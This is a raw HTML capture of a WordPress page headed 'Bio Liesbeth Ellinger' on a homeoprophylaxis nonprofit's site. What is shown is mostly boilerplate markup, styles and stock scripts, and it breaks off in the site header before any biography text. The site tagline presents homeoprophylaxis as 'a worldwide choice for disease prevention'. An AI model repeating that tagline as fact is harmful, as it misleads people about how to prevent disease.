

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpwwc.org/bio-liesbeth-ellinger/
body_size: 59348
content:
<!DOCTYPE html>

<html class="no-js" lang="en">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Bio Liesbeth Ellinger</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hpwwc.org/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://hpwwc.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpwwc.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		<style id="content-control-block-styles">
			@media (max-width: 640px) {
	.cc-hide-on-mobile {
		display: none !important;
	}
}
@media (min-width: 641px) and (max-width: 920px) {
	.cc-hide-on-tablet {
		display: none !important;
	}
}
@media (min-width: 921px) and (max-width: 1440px) {
	.cc-hide-on-desktop {
		display: none !important;
	}
}		</style>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hpwwc.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://hpwwc.org/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.19.6' media='all' />
<style id='ugb-style-css-v2-inline-css'>
:root {--stk-block-width-default-detected: 580px;}
:root {
			--content-width: 580px;
		}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://hpwwc.org/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://hpwwc.org/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://hpwwc.org/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<link rel='stylesheet' id='content-control-block-styles-css' href='https://hpwwc.org/wp-content/plugins/content-control/dist/style-block-editor.css?ver=2.6.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e22658;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hpwwc.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://hpwwc.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://hpwwc.org/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://hpwwc.org/wp-content/themes/twentytwenty/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://hpwwc.org/wp-content/themes/twentytwenty-child/style.css?ver=1.0.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #e22658; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #e22658; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #e22658; }.fill-children-accent,.fill-children-accent * { fill: #e22658; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #e22658; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #e22658; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }.overlay-header .header-inner { color: #7cc934; }.cover-header .entry-header * { color: #7cc934; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://hpwwc.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://hpwwc.org/wp-content/themes/twentytwenty/print.css?ver=1.0.0' media='print' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<script id="ugb-block-frontend-js-v2-js-extra">
var stackable = {"restUrl":"https:\/\/hpwwc.org\/wp-json\/"};
</script>
<script src="https://hpwwc.org/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.19.6" id="ugb-block-frontend-js-v2-js"></script>
<script src="https://hpwwc.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.0.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hpwwc.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hpwwc.org/wp-json/wp/v2/pages/271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpwwc.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://hpwwc.org/bio-liesbeth-ellinger/" />
<link rel='shortlink' href='https://hpwwc.org/?p=271' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hpwwc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpwwc.org%2Fbio-liesbeth-ellinger%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hpwwc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpwwc.org%2Fbio-liesbeth-ellinger%2F&#038;format=xml" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://hpwwc.org/wp-content/uploads/2021/06/123RF-DOT-COM-Historic-Homeopathyl.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://hpwwc.org/wp-content/uploads/2020/01/cropped-2c73e6177f67b5114b24371224fe3cff47eb-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hpwwc.org/wp-content/uploads/2020/01/cropped-2c73e6177f67b5114b24371224fe3cff47eb-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hpwwc.org/wp-content/uploads/2020/01/cropped-2c73e6177f67b5114b24371224fe3cff47eb-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hpwwc.org/wp-content/uploads/2020/01/cropped-2c73e6177f67b5114b24371224fe3cff47eb-1-270x270.jpg" />

	</head>

	<body class="wp-singular page-template page-template-templates page-template-template-full-width page-template-templatestemplate-full-width-php page page-id-271 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-twentytwenty-child is-twentytwenty singular has-full-width-content missing-post-thumbnail has-no-pagination not-showing-comments show-avatars template-full-width footer-top-visible reduced-spacing">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://hpwwc.org/" class="custom-logo-link" rel="home"><img width="329" height="381" src="https://hpwwc.org/wp-content/uploads/2020/01/cropped-61c847ad558975a62fe1fc68b72b55b447eb.jpg" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://hpwwc.org/wp-content/uploads/2020/01/cropped-61c847ad558975a62fe1fc68b72b55b447eb.jpg 329w, https://hpwwc.org/wp-content/uploads/2020/01/cropped-61c847ad558975a62fe1fc68b72b55b447eb-259x300.jpg 259w" sizes="(max-width: 329px) 100vw, 329px" /></a><span class="screen-reader-text"></span></div><div class="site-description">HOMEOPROPHYLAXIS: A WORLDWIDE CHOICE FOR DISEASE PREVENTION (a 501c3 nonprofit organization)</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

